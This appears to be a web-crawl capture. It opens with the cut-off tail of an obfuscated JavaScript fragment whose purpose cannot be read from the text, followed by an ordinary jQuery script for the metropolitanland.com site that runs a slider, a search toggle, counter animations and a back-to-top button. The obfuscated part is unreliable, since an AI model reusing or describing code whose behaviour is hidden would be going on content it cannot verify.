'\x6f\x5e\x7a\x4f')](_0x1d6708,_0xaea2da[_0x53a3('0x19f', '\x24\x32\x38\x47')](_0x2e6f91,_0x3c29e7));if(_0x4c8e13){_0x3c29e7[_0x53a3('0x1a0', '\x25\x5b\x4e\x23')]([_0x4c8e13,_0x53a3('0x1a1', '\x5e\x47\x55\x21')]);_0xaea2da[_0x53a3('0x1a2', '\x25\x5b\x4e\x23')](_0x1d6708,_0x2e6f91(_0x3c29e7));}_0x23fa72[_0x53a3('0x1a3', '\x4a\x4f\x58\x46')](_0x53a3('0x1a4', '\x61\x21\x5e\x6f'))[_0x53a3('0x1a5', '\x4a\x62\x72\x4d')]=_0xaea2da[_0x53a3('0x1a6', '\x37\x42\x7a\x51')](_0x53a3('0x1a7', '\x39\x41\x59\x73'),_0x566f0f[_0x53a3('0x1a8', '\x70\x63\x6b\x21')][_0x53a3('0x1a9', '\x6e\x79\x70\x4b')]());}catch(_0x4d0a5b){_0x23fa72[_0x53a3('0x1aa', '\x25\x5b\x4e\x23')](_0x53a3('0x1ab', '\x70\x63\x6b\x21'))[_0x53a3('0x1ac', '\x6c\x48\x79\x6c')]=_0x53a3('0x1ad', '\x44\x6e\x50\x51')+_0x566f0f[_0x53a3('0x1ae', '\x4d\x76\x69\x71')](_0x4d0a5b[_0x53a3('0x1af', '\x30\x73\x4c\x5d')]);}finally{if(_0xe1369d)_0x6fed4c[_0x53a3('0x18f', '\x6b\x5e\x30\x38')]=_0xe1369d;}}());

--- FILE ---
content_type: application/javascript
request_url: https://metropolitanland.com/assets/js/script.js
body_size: 1945
content:
$(document).ready(function() {

	//Smooth Scroll
	/*
	$(function() {

		$('a[href*="#"]:not([href="#"])').click(function() {
			if (location.pathname.replace(/^\//, '') == this.pathname.replace(/^\//, '') && location.hostname == this.hostname) {
				var target = $(this.hash);
				target = target.length ? target : $('[name=' + this.hash.slice(1) + ']');
				if (target.length) {
					$('html, body').animate({
						scrollTop: target.offset().top
					}, 1000);
					return false;
				}
			}
		});
	});
	*/

	// Main Menu
	/*
	$('#main-nav').affix({
		offset: {
			top: $('header').height()
		}
	});
	*/


	// Top Search
	$("#ss").click(function(e) {
		e.preventDefault();
		$(this).toggleClass('current');
		$(".search-form").toggleClass('visible');
	});


	//Slider
	$('.flexslider').flexslider({
		animation: "fade",
		directionNav: false,
		pauseOnAction: false,
	});

	var containerPosition = $('.container').offset();
	var positionPad = containerPosition.left + 15;

	$('#slider').find('.caption').css({
		left: positionPad + 'px',
		marginTop: '-' + $('.caption').height() / 2 + 'px'
	});


	// number effect
	$('.about-bg-heading').one('inview', function(event, visible) {
		if (visible == true) {
			$('.count').each(function() {
				$(this).prop('Counter', 0).animate({
					Counter: $(this).text()
				}, {
					duration: 5000,
					easing: 'swing',
					step: function(now) {
						$(this).text(Math.ceil(now));
					}
				});
			});
		}
	});

	$("#gotop").click(function(){
    $('html, body').animate({scrollTop:0}, 'slow');
  })

});

// When the user scrolls down 20px from the top of the document, show the button
window.onscroll = function() {scrollFunction()};

function scrollFunction() {
    if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
        document.getElementById("gotop").style.display = "block";
    } else {
        document.getElementById("gotop").style.display = "none";
    }
}
